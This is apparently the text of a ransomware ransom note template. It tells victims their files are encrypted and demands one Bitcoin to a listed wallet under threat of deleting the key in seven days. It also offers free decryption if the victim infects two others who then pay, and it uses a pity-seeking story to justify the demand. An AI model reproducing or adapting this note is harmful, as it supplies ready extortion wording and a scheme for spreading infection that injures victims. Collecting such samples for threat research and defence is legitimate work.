 Your personal unique ID: 0e72bfe849c71dec4a867fe60c78ffa5
Please send at least 1.0 Bitcoin to address 1LEiPgvh6S9VEXWV2dZTytSRd7e9B1bWt3
Click to check your Balance
Restoring your files - The fast and easy way
To get your files fast, please transfer 1.0 Bitcoin to our wallet address
1LEiPgvh6S9VEXWV2dZTytSRd7e9B1bWt3. When we will get the money, we will
immediately give you your private decryption key. Payment should be confirmed in about
2 hours after payment made
Restoring your files - The nasty way
Send the link below to other people, if two or more people will install this file and pay, we
will decrypt your files for free
https://3hnuhydu4pd247qb.onion.to/r/0e72bfe849c71dec4a867fe60c78ffa5
What we did?
We had encrypted all of your important images,
documents, videos and all other files on your computer.
We used a very strong encryption algorithm that used by
all governments all over the world (Encryption
-Wikipedia). We store your personal decryption code to
your files on our servers and we are the only ones that
can decrypt your files. Please don't try to be smart,
anything other than payment will cause damage to your
files and the files will be lost forever!!!
If you will not pay for the next 7 days, the decryption
key will be deleted and your files will be lost forever.
Why we do that?
We are a group of computer science students from Syria, as you probably know Syria is having bad
time for the last 5 years. Since 2011 we have more the half million people died and over 5 million
refugees. Each part of our team has lost a dear member from his family. I personally have lost both
my parents and my little sister in 2015. The sad part of this war is that all the parts keep fighting but
eventually we the poor and simple people suffer and watching our family and friends die each day.
The world remained silent and no one helping us so we decided to take an action. (Syria War in
Wikipedia)
Be perfectly sure that all the money that we get goes to food, medicine, shelter to our people.
We are extremely sorry that we forcing you to pay but that's the only way that we can keep living.
How to buy Bitcoins?
If you aren't familiar with Bitcoin and don't know what is it, please visit the official Bitcoin website (https://bitcoin.org/en/getting-started), follow the steps and you'll get your Bitcoins.
To understand more you can check also on the FAQ page (https://bitcoin.org/en/faq).
Please check this website (https://coinatmradar.com/) where you can find Bitcoin ATM all over the world.
Full list of encrypted files
[FILES_LIST]
HTML Ransom Note